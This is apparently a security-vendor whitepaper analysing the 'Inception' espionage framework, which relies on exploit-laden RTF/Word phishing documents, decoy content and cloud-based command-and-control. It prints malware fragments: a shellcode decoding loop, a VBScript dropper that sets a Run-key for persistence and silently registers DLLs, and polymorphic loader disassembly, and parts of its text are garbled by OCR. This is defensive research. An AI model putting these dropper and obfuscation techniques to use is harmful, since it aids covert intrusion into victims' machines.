# **BLUE<br>COAT**

## **Whitepaper: The Inception Framework: Cloud-hosted APT**

**By Snorre Fagerland and Waylon Grange Blue Coat Systems, Inc**

#### **Executive summary**

Blue Coat researchers have uncovered a previously-undocumented, highly automated, and extremely sophisticated framework for performing targeted attacks. The framework is notable for a number of reasons, including (but not limited to) its use of a cloud-based infrastructure for command-and-control and its use of the WebDAV protocol to send instructions and receive exfiltrated information from compromised systems.

Initial malware components were embedded in Rich Text Format (RTF) files. Exploitation of vulnerabilities in this file format is leveraged to gain remote access to victim's computers.

The framework, thus far, has been using the services of a cloud service provider based in Sweden, CloudMe.com, for its main command-and-control infrastructure. Malware payloads designed for a wide array of potential devices, including home routers and mobile devices running iOS, BlackBerryOS or Android, were also recovered during the course of our research.

The framework is designed in such a way that all post-infection communication (i.e. target surveying, configuration updates, malware updates, and data exfiltration) can be performed via the cloud service. The malware components of this framework follow a plugin model, where new malware rely on other, previously delivered malware components to interact with the framework.

Initial attacks were largely focused on Russia and a few other Eastern European countries. However, we have later seen that attackers are interested in targets all over the globe.

The framework is itself target-agnostic, and seems highly automated.

The operational security exhibited by the attackers is very good - among the best we have seen. Most interaction between attackers and their infrastructure is performed via a convoluted network of router proxies and rented hosts.

Although the attackers have left a few clues, we have been unable to provide attribution with any degree of accuracy.

#### **Introduction**

The use of software vulnerabilities in order to execute malicious software on unsuspecting users' computers is an important parameter to monitor. This method of attack is not only known to have a considerable success rate, it is also often deployed by resourceful attackers and, as such, marks a threat worth paying attention to.

The use of exploits in document formats like PDF, DOC and RTF is in some ways especially noteworthy. Documents are commonly exchanged via mail, which make them perfect for email-borne targeted attacks; what is otherwise known as spear phishing.

In March, 2014, Microsoft published information about a new vulnerability in Rich Text Format (RTF). This vulnerability, named CVE-2014-1761 (Microsoft Word RTF Object Confusion), had already been used effectively by attackers at the time of the announcement. Two previous vulnerabilities in the RTF file format, known as CVE-2010-3333 and CVE-2012-0158, had become, by that time, mainstays of targeted attacks, so we tracked how attackers implemented this new exploit with keen interest.

By late August, we identified a malware espionage operation that used both the CVE-2014-1761 and CVE-2012-0158 vulnerabilities to trigger execution of the malicious payload, and which leveraged a single cloud service as the backbone of its entire visible infrastructure.

When we examined the suspicious documents, it was discovered that they were somewhat anomalous compared to the run-of-the-mill material. They turned out to belong to a highly advanced and professional targeted attack framework, which utilized a complex series of techniques to survey potential targets.

Due to the many levels of obfuscation and indirection, we named this the *Inception* framework; but there ends all similarity with the movie by the same name. Leonardo DiCaprio is not associated with this investigation.

# **PART I: CloudMe**

#### **Use of trojanized documents**

We initially knew little about who the actual targets were; apart from one. In that particular case we had the actual phishing email, so we knew the apparent recipient – the CEO of a large Russian bank. The email was apparently sent from "Mrs. World"; note the Mrs., and not Miss - World.



The weaponized Microsoft Word document attached to the email message ("photo.doc") contained two separate exploits: one targeting the vulnerability detailed in CVE-2012-0158 (MSCOMCTL ActiveX Buffer Overflow); the other targeting the aforementioned CVE-2014-1761.



*Above: "Mrs. World". Text and picture apparently taken from the news site mk.ru*

We soon discovered that our malware repository contained several other, similar documents, but these had come from other sources which did not include the email message, or any identifiable information about the targets. However, the text of the documents covered a variety of topics mostly revolving around Russian issues relating to a variety of business sectors. The following pages highlight a representative selection of these documents.

Катастрофа малайзийского лайнера серьезно пошатнула финансовую стабильность оссийских инвесторов

Российский фондовый рынок продолжает лихорадить, акции компаний обесцениваются,  $\label{prop:main} \begin{small} \mathcal{L} & \mathcal{L} & \mathcal{$ минумальные в домецком осласти экраины. Опрошенные в сиги эксперты отличные совера для праведия действительно негативно отразилась на финансовых показателях России, однако многое будет зависеть от хода расследования обст развитие страны на годы назад.

Россия сползает в дефолт - такого мнения придерживаются аналитики Bloomberg. На госени снолько фондовом рынке несколько дней подрядываются анализика воопителемый российском фондовом рынке несколько дней подряд фиксировалось падение акций крупных компаний, инвесторы выводят из России деньги, стране г осмелают в принимах по статуацию на фондоможника и сообо отмечается, что с начала года 19 богатейших россиян потеряли 17,4 млрд. долларов, а 64 самых богатых американца, по бататейших россиян потеряли 17,4 млрд. долларов *An article cribbed verbatim from the Novye Izvestiya news Web site about the Russian financial situation in light of the Ukrainian crisis.*



11<br/>е обмирения вопросы с представляют сумпении с советания в просвети в советании с последник советании с представляют советания с представляют советания с советания с советания с советания с советания с советания с

*An application form to participate in a seminar supposedly organized by Russia's Federal Service for Defense Contracts ("Федеральная служба по оборонному заказу") scheduled for Sept 24/25 2014.*

#### Financial Times

#### Ukraine: Russia's new art of war

Nato has struggled to counter Moscow's tactics in conflict where traditional might is only a part

Unorthodox tactics are nothing new in conflict. "The Russians were the adversary who dropped the<br>sword and picked up a club," wrote Leo Tolstoy in Wor and Peoce, speaking of field marshal Mikhail<br>Kutuzor's partisan campaig

Not asking about anyone's tastes or rules, with stupid simplicity, but with expedi

In Ukraine, Russia has again taken up a club. But Moscow's intervention in recent months is more than<br>just an opportunistic play. In its scale, the covert war in Crimea and the Lugansk and Donetsk regions has<br>set a high wa

has become a lightning rod for a debate about the future of conflict.<br>When <u>Nato</u> chiefs meet in Wales next week for the most important summit the world's biggest military<br>illiance has held in 20 years, their thoughts will

For some of  $\underline{\text{Mato}'_2}$  most senior military strategists and for many of the most important figures in<br>international affairs the post cold war world is at an inflection point: a common orthodoxy in Western<br>thought – th stability - has been again thrown into contention

ДИЗЕЛЬЗИПСЕРВИС Адрес: 192007, г. Санет-Петербург, Тел.: (812) 333-18-14, 677-74-05 ГАРАНТ СТАБИЛЬНОЙ ЭНЕРГИИ

Дата: 05.09.2014

#### Уважаемые господа!

В настоящее время ГК «Дизельзипсервис» предлагает: **В настоящее время ГК «Дивель интервис» предлагает рудового флота:** есуществляем поддуховом для сведительные для под скоростите называния и плановых работах в поставили политически при сведительно оборудования: есуществл



8. Непатавив двигателей на площаде изготовитель, а также на площадке заказчика с издателями и под подвигатель и пророковых совмествов и происходится с издателями с издатель и поставка судовых двигать генераторных уетново

*An "advertisement" from a supplier of diesel engines and related mechanical services. The letter lists the Russian navy and the Border Guard department of the FSB among their customers.*

#### *An article, in English, about the Ukraine situation taken from the Financial Times (UK) newspaper.*



Diplomatic Car for Sale ChevroletOptra

*"Organigrama Gobierno Rusia.doc" – a summary profile of several highlevel Russian government officials – originally submitted to VirusTotal from an IP address in Spain.*

*An advertisement of a used car for sale that purportedly originated from an employee at the German Embassy in Moscow.*





*Invitation to Russian Art Week*

#### **Document metadata**

All documents that we have found so far have been rather standard Word documents, of the old 97-2003 compatible format based on OLE2.

Such documents can, and typically do, contain quite a bit of metadata: The name of the document creator; the user who edited it most recently; the name of the company whose copy of Word was used to create the document, et al. Users can optionally configure Word to remove this metadata when a document is saved, and that's exactly what the creator of these documents did, stripping out this potential source of attribution data.

However, Word documents in this format contain additional information, if you know where to look.

All Word documents of this format contain what's known as a File Information Block (FIB). The FIB contains information about the file's internal structure, and also – to some extent – data on the program used to create the file. In the case of the samples we analyzed, all of the documents were saved using the same build of Microsoft Word from Office14 (better known as Office 2010).

In addition, documents can contain slack space in which old data remains. For example, the decoy that came with the attack named *"Organigrama Gobierno Rusia.doc"* contains Visual Basic leftovers indicating that it originally was created on a computer that was configured to be used by a native Spanish speaker, apparently by an advisor at the Spanish Embassy in Moscow. This document was presumably obtained by the attackers and repurposed for the attack.



#### **Targeted verticals**

Despite the limited information at our disposal about the targets of these attacks, their content reveals some context about who the possible targets may have been.

First of all, we have the decoy documents which indicate an interest in:

- Embassies
- Politics
- Finance
- Military
- Engineering

We also have a set of phishing mails, which were targeted at:

- The finance sector in Russia
- The oil and energy industry in Romania, Venezuela, and Mozambique
- Embassies and diplomats from various countries

#### **Shellcode**

The shellcode used is a pretty standard variant previously used by a number of campaigns typically operating out of China, but with some minor changes. The malicious content is stored inside the document in encoded form, and the shellcode decodes and writes this to disk.

| 8945e4<br>8b83138c0000<br>8945e0<br><b>0345e4</b><br><b>0345e8</b> | mov<br>mov<br>mov<br>add<br>add | ss:[dword ptr ebp-1c].eax<br>eax, Idword ptr ebx+00008c131<br>ss: [dword ptr ebp-20], eax<br>eax,ss: [dword ptr ebp-1c]<br>eax,ss: [dword ptr ebp-18] |
|--------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|
| 8945dc                                                             | mov                             | ss: [dword ptr ebp-24], eax                                                                                                    |
| 48                                                                 | dec                             | eax                                                                                                    |
| 8a9403178c0000                                                     | mov                             | dl, [byte ptr ebx+eax+00008c17]                                                                                                    |
| - 32 dØ                                                            | xor                             | dl.al                                                                                                    |
| 889403178c0000                                                     | mov                             | [byte ptr ebx+eax+00008c17],dl                                                                                                    |
| 85c0                                                               | test                            | eax, eax                                                                                                    |
| 77e b                                                              | jnbe                            | 200d84e1                                                                                                    |
| 8d85b8feffff                                                       | lea                             | eax.ss:ldword ptr ebp-000001481                                                                                                    |
| - 50                                                               | push                            | eax                                                                                                    |
| 68f8000000                                                         | push                            | 000000f8                                                                                                    |
| ff5714                                                             | call                            | $Idword$ ptr edi+14] = $I''KERNEL32*GetTempPath'']$                                                                                                   |
| 8dbb178c0000                                                       | lea                             | edi, Idword ptr ebx+00008c171                                                                                                    |
| 83c9ff                                                             | оr                              | ecx.fffffffff                                                                                                    |
| 33с0                                                               | xor                             | eax, eax                                                                                                    |
| f2ae                                                               |                                 | repnz scasb 0023:200d8314                                                                                                    |
| f 7d1                                                              | not                             | ecx                                                                                                    |

*Above: The decoding loop*

Upon successful execution this code drops a Word document and a Visual Basic script. The Word document is displayed to the user to avoid arousing any suspicion while the script is executed in the background.

Unusual for many exploit campaigns, the names of the dropped files vary; for example *HyHa9AJ.vbs*, *ew\_Rg.vbs*, *0\_QHdN.vbs, etc.* – clearly randomized in order to avoid detection by name.

#### **Visual Basic Script dropper**

The VBScript dropper code is also a little unusual. It declares a Windows Management Instrumentation (WMI) object in order to reach components like the registry and file system. This seems adapted from Microsoft example code, like the one found at [http://msdn.microsoft.com/en-us/library/aa387236\(v=vs.85\).aspx](http://msdn.microsoft.com/en-us/library/aa387236(v=vs.85).aspx)

```
6 n="ctfmonrc.dll"
 7 nn="fundamentive"<br>8 v="inkruiperig"
  Q10 Set objWMIService = GetObject ("winmgmts: {impersonationLevel=impersonate}!\root\cimv2")
 11 Set colFiles = objWMIService.ExecQuery(Replace( LCase("Select * from CIM DataFile where Name = '"& CStr(Wscr
 1213 set WshShell = WScript.CreateObject("WScript.Shell")
 14 Set fso = CreateObject("Scripting.FileSystemObject")<br>15 Set objReg=GetObject( "winngmts:(impersonationLevel=impersonate)!root\default:StdRegProv")
 16 Const HCU = 4H8000000117 Dim p(4)18 p(0) = \sqrt[n]{\text{WinDir}}^n18 p(0) = swindles<br>
19 p(1) = "$APPDATA%"<br>
20 p(2) = "$ALLUSERSPROFILE$"
 21 p(3) = "%CommonProgramFiles22 p(4) = "%USERPROFILE%"
 23
 24 c = Crypt(c, k)25
 26 regsvr = regsvr & "x"
 27 regsvr = regsvr & "e"
 28 regsvr = regsvr \epsilon "g"
 29 regsvr = regsvr \epsilon "s"
 30 regsvr = regsvr \boldsymbol{\xi} "v"
 31 regsvr = regsvr \in "r"<br>32 regsvr = regsvr \in "3"
 33 regsvr = regsvr & "2"
 34 regsvr = regsvr \epsilon "
 35
 36 BFor Each a in p
          t = fso.BuildPath( WshShell.ExpandEnvironmentStrings(a), n)
 37
 38
          1 = fso.BuildPath( WshShell.ExpandEnvironmentStrings(a), nn)
 39
         WB 1, b, Len(b)
 40<sup>°</sup>WB t, c, Len(c)
 41If( fso. FileExists(1) and fso. FileExists(t) ) Then
 42
              st = regsvr+Chr (34) +t+Chr (34) +" /s
 43 申
               If WshShell.Run(st, 0, false) = 0 Then
               objReg.SetExpandedStringValue HCU,"Software\Microsoft\Windows\CurrentVersion\Run",v,st
 44
 45
                    Exit For
 46<sup>°</sup>End If
          End If
 47^\circ48
     Next
\leftarrow III
```
When the VBSript is run it drops two files to disk. One is a polymorphed dll file and the other a binary data file with no obvious internal structure. This data file turns out to be encrypted using AES-256.

The files will be installed in several locations:

*%WinDir%, ex. "C:\Windows". %APPDATA%, ex. "C:\Users\USERNAME\AppData\Roaming" %ALLUSERSPROFILE%, ex. "C:\ProgramData" %CommonProgramFiles%, ex. "C:\Program Files\Common Files" %USERPROFILE%, ex. "C:\Users\USERNAME"*

These locations will vary some between operating system versions.

The VBScript then sets a startup key in the "*HKCU\Software\Microsoft\Windows\CurrentVersion\Run*" registry path to execute the DLLs at boot time.

Regardless of whether the registry launches the DLL or when another malware executable starts the DLL directly, the DLL is launched using regsrv32.exe with the /s (silent) option.

The names of these dropped files change from attack to attack. The one above drops ctfmonrc.dll. Other names observed were:

ctfmonm.dll ctfmonrn.dll wmiprvse.dll alg.dll dwm.dll

The encrypted data files are named using random words apparently taken from a dictionary – "acholias", "arzner", "bicorporate", "crockrell", "damnatorily" etc.

#### **DLL payload**

Looking at one of the dropped dlls we can see the authors originally called it *95Num3P3gm.dll.polymorphed.dll*. When executed it will rebuild the original dll (95Num3p3gm.dll, presumably), load it from memory and pass over execution.

```
rdata:100FA820
.rdata:100FA820; Export directory for 95Num3P3gm.dll.polymorphed.dll
.rdata:100FA820;
.rdata:100FA820
                                      dd \theta: Characteristics
.rdata:100FA824
                                      dd 4B749EE0h
                                                                  ; TimeDateStamp: Fri Feb 12 00:20:48 2010
.rdata:100FA828
                                      du = 0; MajorVersion
                                                                  ; MinorUersion
.rdata:100FA82A
                                      dw = 0dd rua a95num3p3gm_dll ; Name
.rdata:100FA82C
.rdata:100FA830
                                                                 ; Base
                                      dd<sub>1</sub>dd 1 (1997)<br>
1997 - Number Of Functions<br>
1997 - Number Of Names<br>
1997 - Address Of Functions<br>
1997 - Address Of Names<br>
1997 - Address Of Name Ordina<br>
1997 - Address Of Name Ordina<br>
1997 - Address Of Name Ordina
                                                                  ; NumberOfFunctions
.rdata:100FA834
.rdata:100FA838
.rdata:100FA83C
                                      dd rua off_100FA84C ; AddressOfNames<br>dd rua word_100FA850 ; AddressOfNameOrdinals
.rdata:100FA840
.rdata:100FA844
.rdata:100FA848 ;
.rdata:100FA848 ; Export Address Table for 95Num3P3gm.dll.polymorphed.dll
.rdata:100FA848 ;
.rdata:100FA848 off_100FA848
                                      dd rva _DllMain@12
                                                                   ; DATA XREF: .rdata:100FA83CTo
.rdata:100FA848
                                                                   ; DllMain(x, x, x).rdata:100FA84C ;
.rdata:100FA84C ; Export Names Table for 95Num3P3gm.dll.polymorphed.dll
.rdata:100FA84C
                                                                   ; DATA XREF: .rdata:100FA840To
.rdata:100FA84C off_100FA84C
                                      dd rva a_dllmain@12
.rdata:100FA84C
                                                                   ; "_D11Main@12"
.rdata:100FA850 ;
.rdata:100FA850 ; Export Ordinals Table for 95Num3P3gm.dll.polymorphed.dll
.rdata:100FA850
.rdata:100FA850 word_100FA850
                                    du 0
                                                                   : DATA XREF:
                                                                                  .rdata:100FA844To
.rdata:100FA852 a95num3p3gm_dll db '95Num3P3gm.dll.polymorphed.dll',0
                                                               E : DATA XREF: .rdata:100FA82CTo<br>; DATA XREF: .rdata:off_100FA84CTo
.rdata:100FA852
                                      db '_DllMain@12',0
.rdata:100FA871 a_dllmain@12
.rdata:100FA87D
                                      align 800h
.rdata:100FA87D _rdata
                                      ends
.rdata:100FA87D
```
*In the early stages of our research, most other payloads followed the same naming convention, eg., fvK3J15B5d.DLL.polymorphed.DLL; LvwU9gnFO.DLL.polymorphed.DLL; NR5vaFTe9R.DLL.polymorphed.DLL; hs78lg7x5F.DLL.polymorphed.DLL, etc. More recently collected samples no longer contain the "polymorphed" string.*

It is hard to describe the polymorphed dlls with any real depth, as there is little consistency between them. When two nearly identical dlls are encoded using the polymorphic scheme there is very little code in common. The call graphs are different and key functions have varying number of arguments. The polymorphing mechanism also generates, and inserts, unique functions all of which make calls to different floating-point operations – all done just to obfuscate the actual decoding process. The sizes of buffers allocated are also randomized to mask their intent.



*A portion of one of the dynamically generated functions.*

What is common is that somewhere along the execution cycle is one extremely large function (over 200 kb in length) where early in a large allocation is made where the un-obfuscated binary will be placed. The binary is then built from deobfuscating segments of it that have been dispersed through the '.rdata' section. The order, size, and locations of these segments vary from build to build but somewhere near the end of the large function there will be a call to a subfunction that loads the PE image into memory, followed by a call to free the PE image allocation from memory. Simply halting execution before this function call permits a researcher to extract the reconstructed DLL from memory.

```
and the community of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contra
         ecx, [ebp+dummy_int5]
movimul
         ecx. 6Ch
mov[ebp+big_buf_size], ecx
          edx, [ebp+dummy_ptr]
mou
                             : void *push
         edx
call
          free
         esp, 4add
         [ebp+dummy_ptr], 0
mou
movzxeax, [ebp+dummy_arg2]
push
          eax
movzxecx, [ebp+dummy_arg]
push
         ecx
mou
         edx, [ebp+big_buf]
push
         edx.
call
         load_pe_from_memory
         esp, OCh
add
         eax, [ebp+big_buf]
mou
push
                           \Rightarrow ; void \asteax
          _free
call
          \overline{e}sp, 4
add
          [ebp+dummy_ptr], offset aH6marxj1i3gkpr ; "h6marXJ1I3gKprUX1x4UomS20BiuKTx30XDnoGK"...
m\Omega U[ebp+dummy_ptr3], offset aT6ioaww1j6klev ; "T6IOAww1J6k1EULs032iN6021Jc2PgjJ3k23uIi"...
movmou
          [ebp+dummy_int2], 0
         [ebp+dummy_int4], 0
m\Omega U[ebp+dummy_int], 0
movecx, [ebp+dummy_ptr]
mou
push
                             ; lpString
         ecx
call
          ds:1strlenA
         [ebp+dummy_int4], eax
movedx, [ebp+dummy_ptr3]
mou
                             ; 1pString
         edx
push
         ds:1strlenA
call.
         [ebp+dummy_int], eax
mou
push
                             : size_t
moveax, [ebp+dummy_int4]
add
         eax, 1push
                            ; size_t
         eax
call
         calloc
         \mathsf{esp}, 8add
mov[ebp+dummy_int2], eax
         [ebp+dummy_int5], 17Eh
mov[ebp+var_8], 0
mou
jmp
         short loc_71D071C5
```
